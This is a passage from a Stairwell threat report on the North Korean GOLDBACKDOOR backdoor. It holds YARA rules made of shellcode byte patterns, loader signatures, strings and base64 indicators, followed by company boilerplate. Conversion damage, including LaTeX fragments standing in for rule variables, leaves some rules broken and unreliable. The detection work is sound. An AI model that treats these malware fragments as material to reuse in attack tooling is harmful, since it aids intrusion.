[ebp+var_3C+18h], 'txt'
       $ = { C7 45 C4 25 6C 6F 63 50 8D 45 C4 C7 45 C8 61 6C 61 70 8B F9 C7 45
           CC 70 64 61 74 50 B9 BD 88 17 75 C7 45 D0 61 25 5C 6C 8B DA C7 45 D4 6F
           67 5F 67 C7 45 D8 6F 6C 64 2E C7 45 DC 74 78 74 00 }
       // Import loaders
       $ = { 51 50 57 56 B9 E6 8E 85 35 E8 ?? ?? ?? ?? FF D0 }
       \frac{1}{5} = { 6A 40 68 00 10 00 00 52 6A 00 FF 75 E0 B9 E3 18 90 72 E8 ?? ?? ?? ?? FF D0}
   condition:
       all of them
}
rule NK_GOLDBACKDOOR_injected_shellcode
{
   meta:
       author= "Silas Cutler (silas@Stairwell.com)"
       description = "Detection for injected shellcode that decodes GOLDBACKDOOR"
       version = "0.1"
   strings:
       $dec_routine = { 8A 19 57 8B FA 8B 51 01 83 C1 05 85 D2 74 0E 56 8B C1 8B F2 30 18 40 83
EE 01 75 F8 5E 57 }
       $rtlfillmemory load = {B9 4B 17 CD 5B 55 56 33 ED 55 6A 10 50 E8 86 00 00 00 FF D0}$ = "StartModule"
       $log_file_name = {C7 44 24 3C 25 6C 6F 63 50 8D 44 24 40 C7 44 24 44 61 6C 61 70 50 B9 BD
88 17 75 C7 44 24 4C 70 64 61
            74 C7 44 24 50 61 25 5C 6C C7 44 24 54 6F 67 5F 67 C7 44 24 58 6F 6C 64 32 C7 44 24
5C 2E 74 78 74}
```
### **Threat report**

```
$ = { B9 8E 8A DD 8D 8B F0 E8 E9 FB FF FF FF D0 }condition:
        3 of them
}
rule NK_GOLDBACKDOOR_generic_shellcode
{
    meta:
        author= "Silas Cutler (silas@Stairwell.com)"
        description = "Generic detection for shellcode used to drop GOLDBACKDOOR"
        version = "0.1"strings:
        $ = { B9 8E 8A DD 8D 8B F0 E8 ?? ?? ?? ?? FF D0 }
        \text{S} = \{ \text{B9 } 8E \text{ AB } 6F \text{ 40 } [1 - 10] \text{ 50 } [1 - 10] \text{ E8 } ?? \text{ ?? } ?? \text{ FF } D0 \}condition:
        all of them
}
rule NK_GOLDBACKDOOR_Main
{
    meta:
        author= "Silas Cutler"
        description = "Detection for Main component of GOLDBACKDOOR"
        version = "0.1"strings:
        $str1 = "could not exec bash command." wide
        $str2 = "%userprofile%\\AppData" wide
        $str3 = "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.3112.113 Safari/537.36" wide
        $str4 = "tickount: %d"
        $str5 = "Service-0x" wide
        $str6 = "Main Returned"
        $b64_1 = "TwBuAGUARAByAHYAVQBwAGQAYQB0AGUAAAA="
        $b64 2 = "aGFnZW50dHJheQ=="
        $b64_3 = "YXBwbGljYXRpb24vdm5kLmdvb2dsZS1hcHBzLmZvbGRlcg=="
        $pdb = "D:\\Development\\GOLD-BACKDOOR\\"
   condition:
        4 of them or ( $pdb and 1 of them )
}
```
**Stairwell** 



### <span id="page-14-0"></span>Infrastructure



### <span id="page-14-1"></span>Files









For more information on the intelligence provided in this report, contact us at [research@stairwell.com](mailto:research@stairwell.com)

Stairwell helps organizations take back the cybersecurity high ground with solutions that attackers can't evade. Its flagship product, the Inception platform, empowers security teams to outsmart any attacker. Stairwell is composed of security industry leaders and engineers from Google and is backed by Sequoia Capital, Accel, and Gradient Ventures. [stairwell.com](http://stairwell.com)

